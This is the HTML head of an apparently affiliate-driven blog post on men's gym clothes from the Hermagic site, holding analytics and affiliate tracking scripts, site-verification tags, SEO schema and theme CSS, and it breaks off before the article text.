

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hermagic.com/best-mens-gym-clothes-to-wear/
body_size: 39379
content:
<!DOCTYPE html>
<html lang="en-US" >
<head>
	<meta name="convertiser-verification" content="ff86168f9bd81d5bf4a397b3daf79e798703c9e0" />
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-234369301-1" type="6ef1cda4d2773dd04c8cb86b-text/javascript"></script>
<script type="6ef1cda4d2773dd04c8cb86b-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-234369301-1');
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-E7NKG3KHTT" type="6ef1cda4d2773dd04c8cb86b-text/javascript"></script>
<script type="6ef1cda4d2773dd04c8cb86b-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-E7NKG3KHTT');
</script>
<meta name="google-site-verification" content="Zua4bWbKsz45l-C4_JJ1HyF9o3EgfeyDER5IcHqI51c" />
<meta charset="UTF-8" >
<meta name="p:domain_verify" content="ebf93c56cf62333d794ca33a54d26ce5"/>
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no" />
<meta name="verification" content="cdd0ab6c71dffee9b6bddf33f7e4721c" />
<meta name="linkbuxverifycode" content="32dc01246faccb7f5b3cad5016dd5033" />
<meta name="google-site-verification" content="ZrhImGVvRZDS8Z8z2URkobrDL-EBXI0fe38OZZFCL9k" />
<meta name="verify-admitad" content="919381c4c9" />
<meta name='ir-site-verification-token' value='832006164'>
<meta name="linkbuxverifycode" content="32dc01246faccb7f5b3cad5016dd5033" />
<meta name='webgains-site-verification' content='khxlvxuk' />
<meta name="agd-partner-manual-verification" />
<meta name='ir-site-verification-token' value='1486136177'>
<link rel='stylesheet' href='https://hermagic.com/coustom.css' type='text/css' media='all' />
<link rel="preconnect" href="https://hermagic.com" />
<!-- TradeDoubler site verification 3284783 -->
<!--Awin verification 001-->
<meta name='ir-site-verification-token' value='837416711'>
<script type="6ef1cda4d2773dd04c8cb86b-text/javascript" src="https://s.skimresources.com/js/224452X1706219.skimlinks.js"></script>
<!--<script type="module" src="https://unpkg.com/x-frame-bypass"></script>-->



<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>5 Best Men&#039;s Gym Clothes For The Guys Out There in 2022</title>
<meta name="description" content="5 Top Best Men&#039;s Gym Clothes to Wear in 2022. You can use these gym clothes which are stylish too. So let&#039;s start right away!"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.hermagic.com/best-mens-gym-clothes-to-wear/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="5 Best Men&#039;s Gym Clothes For The Guys Out There in 2022" />
<meta property="og:description" content="5 Top Best Men&#039;s Gym Clothes to Wear in 2022. You can use these gym clothes which are stylish too. So let&#039;s start right away!" />
<meta property="og:url" content="https://www.hermagic.com/best-mens-gym-clothes-to-wear/" />
<meta property="og:site_name" content="Hermagic" />
<meta property="article:section" content="For Him" />
<meta property="og:image" content="https://www.hermagic.com/wp-content/uploads/2022/11/Mens-Gym-Clothes_11zon.jpg" />
<meta property="og:image:secure_url" content="https://www.hermagic.com/wp-content/uploads/2022/11/Mens-Gym-Clothes_11zon.jpg" />
<meta property="og:image:width" content="620" />
<meta property="og:image:height" content="576" />
<meta property="og:image:alt" content="Men&#039;s Gym Clothes" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="5 Best Men&#039;s Gym Clothes For The Guys Out There in 2022" />
<meta name="twitter:description" content="5 Top Best Men&#039;s Gym Clothes to Wear in 2022. You can use these gym clothes which are stylish too. So let&#039;s start right away!" />
<meta name="twitter:image" content="https://www.hermagic.com/wp-content/uploads/2022/11/Mens-Gym-Clothes_11zon.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Jennifer" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="5 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://www.hermagic.com/#person","name":"hermagic","url":"https://www.hermagic.com","logo":{"@type":"ImageObject","@id":"https://www.hermagic.com/#logo","url":"https://hermagic.com/wp-content/uploads/2022/07/cropped-inner-logo-1.png","contentUrl":"https://hermagic.com/wp-content/uploads/2022/07/cropped-inner-logo-1.png","caption":"hermagic","inLanguage":"en-US","width":"623","height":"160"},"image":{"@id":"https://www.hermagic.com/#logo"}},{"@type":"WebSite","@id":"https://www.hermagic.com/#website","url":"https://www.hermagic.com","name":"hermagic","publisher":{"@id":"https://www.hermagic.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.hermagic.com/wp-content/uploads/2022/11/Mens-Gym-Clothes_11zon.jpg","url":"https://www.hermagic.com/wp-content/uploads/2022/11/Mens-Gym-Clothes_11zon.jpg","width":"620","height":"576","caption":"Men's Gym Clothes","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.hermagic.com/best-mens-gym-clothes-to-wear/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://hermagic.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.hermagic.com/category/for-him/","name":"For Him"}},{"@type":"ListItem","position":"3","item":{"@id":"https://www.hermagic.com/best-mens-gym-clothes-to-wear/","name":"5 Best Men\u2019s Gym Clothes to Wear in 2023"}}]},{"@type":"WebPage","@id":"https://www.hermagic.com/best-mens-gym-clothes-to-wear/#webpage","url":"https://www.hermagic.com/best-mens-gym-clothes-to-wear/","name":"5 Best Men&#039;s Gym Clothes For The Guys Out There in 2022","datePublished":"2022-02-15T11:51:34+05:30","dateModified":"2024-04-01T11:28:04+05:30","isPartOf":{"@id":"https://www.hermagic.com/#website"},"primaryImageOfPage":{"@id":"https://www.hermagic.com/wp-content/uploads/2022/11/Mens-Gym-Clothes_11zon.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://www.hermagic.com/best-mens-gym-clothes-to-wear/#breadcrumb"}},{"@type":"Person","@id":"https://www.hermagic.com/author/samiksha/","name":"Jennifer","url":"https://www.hermagic.com/author/samiksha/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/06c9804abfbab97540e8c3ebbfafbc5673ff1859b465b54f94cb20da1b1033d5?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/06c9804abfbab97540e8c3ebbfafbc5673ff1859b465b54f94cb20da1b1033d5?s=96&amp;d=mm&amp;r=g","caption":"Jennifer","inLanguage":"en-US"}},{"@type":"BlogPosting","headline":"5 Best Men&#039;s Gym Clothes For The Guys Out There in 2022","keywords":"Men's Gym Clothes","datePublished":"2022-02-15T11:51:34+05:30","dateModified":"2024-04-01T11:28:04+05:30","articleSection":"Boohooman, For Him","author":{"@id":"https://www.hermagic.com/author/samiksha/","name":"Jennifer"},"publisher":{"@id":"https://www.hermagic.com/#person"},"description":"5 Top Best Men&#039;s Gym Clothes to Wear in 2022. You can use these gym clothes which are stylish too. So let&#039;s start right away!","name":"5 Best Men&#039;s Gym Clothes For The Guys Out There in 2022","@id":"https://www.hermagic.com/best-mens-gym-clothes-to-wear/#richSnippet","isPartOf":{"@id":"https://www.hermagic.com/best-mens-gym-clothes-to-wear/#webpage"},"image":{"@id":"https://www.hermagic.com/wp-content/uploads/2022/11/Mens-Gym-Clothes_11zon.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.hermagic.com/best-mens-gym-clothes-to-wear/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.hermagic.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.hermagic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hermagic.com%2Fbest-mens-gym-clothes-to-wear%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.hermagic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hermagic.com%2Fbest-mens-gym-clothes-to-wear%2F&#038;format=xml" />
<link rel="alternate" type="application/rss+xml" title="Hermagic &raquo; Stories Feed" href="https://www.hermagic.com/web-stories/feed/"><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.hermagic.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='postcs-animate-css' href='https://www.hermagic.com/wp-content/plugins/post-types-carousel-slider/assets/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='postcs-css-css' href='https://www.hermagic.com/wp-content/plugins/post-types-carousel-slider/assets/css/post-cs.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ql-jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='trp-floater-language-switcher-style-css' href='https://www.hermagic.com/wp-content/plugins/translatepress-multilingual/assets/css/trp-floater-language-switcher.css?ver=2.10.7' type='text/css' media='all' />
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://www.hermagic.com/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=2.10.7' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://www.hermagic.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.76' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='zox-custom-style-css' href='https://www.hermagic.com/wp-content/themes/zoxpress/style.css?ver=6.9' type='text/css' media='all' />
<style id='zox-custom-style-inline-css' type='text/css'>


	a,
	a:visited,
	a:hover h2.zox-s-title1,
	a:hover h2.zox-s-title1-feat,
	a:hover h2.zox-s-title2,
	a:hover h2.zox-s-title3,
	.zox-post-body p a,
	h3.zox-post-cat a,
	.sp-template a,
	.sp-data-table a,
	span.zox-author-name a,
	a:hover h2.zox-authors-latest,
	span.zox-authors-name a:hover,
	#zox-side-wrap a:hover {
		color: #ec2b8c;
	}

	.zox-s8 a:hover h2.zox-s-title1,
	.zox-s8 a:hover h2.zox-s-title1-feat,
	.zox-s8 a:hover h2.zox-s-title2,
	.zox-s8 a:hover h2.zox-s-title3 {
		box-shadow: 15px 0 0 #fff, -10px 0 0 #fff;
		color: #ec2b8c;
	}

	.woocommerce-message:before,
	.woocommerce-info:before,
	.woocommerce-message:before,
	.woocommerce .star-rating span:before,
	span.zox-s-cat,
	h3.zox-post-cat a,
	.zox-s6 span.zox-s-cat,
	.zox-s8 span.zox-s-cat,
	.zox-widget-side-trend-wrap .zox-art-text:before {
		color: #ec2b8c;
	}

	.zox-widget-bgp,
	.zox-widget-bgp.zox-widget-txtw .zox-art-wrap,
	.zox-widget-bgp.zox-widget-txtw .zox-widget-featl-sub .zox-art-wrap,
	.zox-s4 .zox-widget-bgp span.zox-s-cat,
	.woocommerce span.onsale,
	.zox-s7 .zox-byline-wrap:before,
	.zox-s3 span.zox-s-cat,
	.zox-o1 span.zox-s-cat,
	.zox-s3 .zox-widget-side-trend-wrap .zox-art-text:before,
	.sp-table-caption,
	#zox-search-form #zox-search-submit,
	#zox-search-form2 #zox-search-submit2,
	.pagination .current,
	.pagination a:hover,
	.zox-o6 span.zox-s-cat {
		background: #ec2b8c;
	}

	.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
	.woocommerce #respond input#submit.alt,
	.woocommerce a.button.alt,
	.woocommerce button.button.alt,
	.woocommerce input.button.alt,
	.woocommerce #respond input#submit.alt:hover,
	.woocommerce a.button.alt:hover,
	.woocommerce button.button.alt:hover,
	.woocommerce input.button.alt:hover {
		background-color: #ec2b8c;
	}

	.woocommerce-error,
	.woocommerce-info,
	.woocommerce-message {
		border-top-color: #ec2b8c;
	}

	.zox-feat-ent1-left,
	.zox-ent1 .zox-side-widget {
		border-top: 2px solid #ec2b8c;
	}

	.zox-feat-ent3-main-wrap h2.zox-s-title2 {
		background-color: #ec2b8c;
		box-shadow: 15px 0 0 #ec2b8c, -10px 0 0 #ec2b8c;
	}

	.zox-widget-side-trend-wrap .zox-art-text:before,
	.pagination .current,
	.pagination a:hover {
		border: 1px solid #ec2b8c;
	}

	.zox-post-type {
		border: 3px solid #ec2b8c;
	}
	.zox-net1 .zox-post-type,
	.zox-net2 .zox-post-type {
		background: #ec2b8c;
	}
	.zox-widget-featl-sub .zox-post-type {
		border: 2px solid #ec2b8c;
	}

	@media screen and (max-width: 479px) {
	.zox-net1.zox-s4 .zox-widget-bgp .zox-art-main span.zox-s-cat {
		background: #ec2b8c !important;
	}
	}

	.zox-o3 h3.zox-s-cat {
		background: #ec2b8c;
	}

	.zox-widget-bgs,
	.zox-widget-bgs.zox-widget-txtw .zox-art-wrap,
	.zox-widget-bgs.zox-widget-txtw .zox-widget-featl-sub .zox-art-wrap,
	.zox-s4 .zox-widget-bgs span.zox-s-cat {
		background: #ec2b8c;
	}

	#zox-top-head-wrap {
		background: #000000;
	}

	span.zox-top-soc-but,
	.zox-top-nav-menu ul li a,
	span.zox-woo-cart-icon {
		color: #cccccc;
	}

	span.zox-woo-cart-num {
		background: #cccccc;
	}

	.zox-top-nav-menu ul li:hover a {
		color: #ed1c24;
	}

	#zox-top-head-wrap,
	#zox-top-head,
	#zox-top-head-left,
	#zox-top-head-mid,
	#zox-top-head-right,
	.zox-top-nav-menu ul {
		height: 40px;
	}

	#zox-top-head-mid img {
		max-height: calc(40px - 20px);
	}

	.zox-top-nav-menu ul li a {
		font-size: 16px;
	}

	#zox-bot-head-wrap,
	#zox-bot-head-wrap.zox-trans-bot.zox-fix-up,
	#zox-fly-wrap,
	#zox-bot-head-wrap.zox-trans-bot:hover {
		background-color: #ffffff;
		background-image: none;
	}

	.zox-nav-menu ul li a,
	span.zox-nav-search-but,
	span.zox-night,
	.zox-trans-bot.zox-fix-up .zox-nav-menu ul li a,
	.zox-trans-bot.zox-fix-up span.zox-nav-search-but,
	nav.zox-fly-nav-menu ul li a,
	span.zox-fly-soc-head,
	ul.zox-fly-soc-list li a,
	nav.zox-fly-nav-menu ul li.menu-item-has-children:after {
		color: #000000;
	}

	.zox-nav-menu ul li.menu-item-has-children a:after,
	.zox-nav-menu ul li.zox-mega-drop a:after {
		border-right: 1px solid #000000;
		border-bottom: 1px solid #000000;
	}

	.zox-fly-but-wrap span,
	.zox-trans-bot.zox-fix-up .zox-fly-but-wrap span {
		background: #000000;
	}

	.zox-nav-menu ul li:hover a,
	span.zox-nav-search-but:hover,
	span.zox-night:hover {
		color: #ed1c24;
	}

	.zox-fly-but-wrap:hover span {
		background: #ed1c24;
	}

	span.zox-widget-main-title {
		color: #111111;
	}

	#zox-foot-wrap {
		background: #fff;
	}

	#zox-foot-wrap p {
		color: #aaa;
	}

	#zox-foot-wrap a {
		color: #aaa;
	}

	ul.zox-foot-soc-list li a {
		border: 1px solid #aaa;
	}

	span.zox-widget-side-title {
		color: #111111;
	}

	span.zox-post-main-title {
		color: #00000;
	}

	.zox-top-nav-menu ul li a {
		padding-top: calc((40px - 16px) / 2);
		padding-bottom: calc((40px - 16px) / 2);
	}

	#zox-bot-head-wrap,
	.zox-bot-head-menu,
	#zox-bot-head,
	#zox-bot-head-left,
	#zox-bot-head-right,
	#zox-bot-head-mid,
	.zox-bot-head-logo,
	.zox-bot-head-logo-main,
	.zox-nav-menu,
	.zox-nav-menu ul {
		height: 80px;
	}

	.zox-bot-head-logo img,
	.zox-bot-head-logo-main img {
		max-height: calc(80px - 20px);
	}

	.zox-nav-menu ul li ul.sub-menu,
	.zox-nav-menu ul li.menu-item-object-category .zox-mega-dropdown {
		top: 80px;
	}

	.zox-nav-menu ul li a {
		font-size: 20px;
	}

	.zox-nav-menu ul li a {
		padding-top: calc((80px - 20px) / 2);
		padding-bottom: calc((80px - 20px) / 2);
	}

	.zox-fix-up {
		top: -80px !important;
		-webkit-transform: translate3d(0,-80px,0) !important;
	   	   -moz-transform: translate3d(0,-80px,0) !important;
	    	-ms-transform: translate3d(0,-80px,0) !important;
	     	 -o-transform: translate3d(0,-80px,0) !important;
				transform: translate3d(0,-80px,0) !important;
	}

	.zox-fix {
		top: -80px;
		-webkit-transform: translate3d(0,80px,0) !important;
	   	   -moz-transform: translate3d(0,80px,0) !important;
	    	-ms-transform: translate3d(0,80px,0) !important;
	     	 -o-transform: translate3d(0,80px,0) !important;
				transform: translate3d(0,80px,0) !important;
	}

	.zox-fix-up .zox-nav-menu ul li a {
		padding-top: calc((60px - 20px) / 2);
		padding-bottom: calc((60px - 20px) / 2);
	}

	.zox-feat-ent1-grid,
	.zox-feat-ent2-bot,
	.zox-feat-net1-grid {
		grid-template-columns: auto 300px;
	}

	body,
	span.zox-s-cat,
	span.zox-ad-label,
	.woocommerce ul.product_list_widget li a,
	.woocommerce ul.product_list_widget span.product-title,
	.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
	.woocommerce div.product p.price,
	.woocommerce div.product p.price ins,
	.woocommerce div.product p.price del,
	.woocommerce ul.products li.product .price del,
	.woocommerce ul.products li.product .price ins,
	.woocommerce ul.products li.product .price,
	.woocommerce #respond input#submit,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce input.button,
	.woocommerce .widget_price_filter .price_slider_amount .button,
	.woocommerce span.onsale,
	.woocommerce-review-link,
	#woo-content p.woocommerce-result-count,
	.woocommerce div.product .woocommerce-tabs ul.tabs li a,
	.woocommerce .woocommerce-breadcrumb,
	.woocommerce #respond input#submit.alt,
	.woocommerce a.button.alt,
	.woocommerce button.button.alt,
	.woocommerce input.button.alt,
	.zox-post-tags-header,
	.zox-post-tags a {
		font-family: 'Roboto', sans-serif;
		font-weight: 400;
		text-transform: None;
	}

	#zox-woo-side-wrap span.zox-widget-side-title,
	span.zox-authors-name a,
	h1.zox-author-top-head {
		font-family: 'Roboto', sans-serif;
	}

	p.zox-s-graph,
	span.zox-post-excerpt p,
	.zox-post-body p,
	#woo-content p,
	#zox-404 p,
	.zox-post-body ul li,
	.zox-post-body ol li,
	.zox-author-box-text p {
		font-family: 'Roboto', sans-serif;
		font-weight: 400;
		text-transform: None;
	}

	.zox-nav-menu ul li a,
	.zox-top-nav-menu ul li a,
	nav.zox-fly-nav-menu ul li a {
		font-family: 'Roboto Condensed', sans-serif;
		font-weight: 300;
		text-transform: Capitalize;
	}

	.zox-nav-menu ul li ul.zox-mega-list li a,
	.zox-nav-menu ul li ul.zox-mega-list li a p {
		font-family: 'Roboto Condensed', sans-serif;
	}

	h2.zox-s-title1,
	h2.zox-s-title1-feat,
	.woocommerce div.product .product_title,
	.woocommerce .related h2,
	#woo-content .summary p.price,
	.woocommerce div.product .woocommerce-tabs .panel h2,
	#zox-404 h1,
	h1.zox-post-title,
	.zox-widget-side-trend-wrap .zox-art-text:before,
	.zox-post-body blockquote p,
	.zox-post-body .wp-block-pullquote blockquote p,
	.zox-post-body h1,
	.zox-post-body h2,
	.zox-post-body h3,
	.zox-post-body h4,
	.zox-post-body h5,
	.zox-post-body h6,
	.comment-inner h1,
	.comment-inner h2,
	.comment-inner h3,
	.comment-inner h4,
	.comment-inner h5,
	.comment-inner h6,
	span.zox-author-box-name a {
		font-family: 'Roboto Condensed', sans-serif;
		font-weight: 900;
		text-transform: Capitalize;
	}

	span.zox-widget-main-title {
		font-family: 'IM Fell French Canon', sans-serif;
		font-weight: 400;
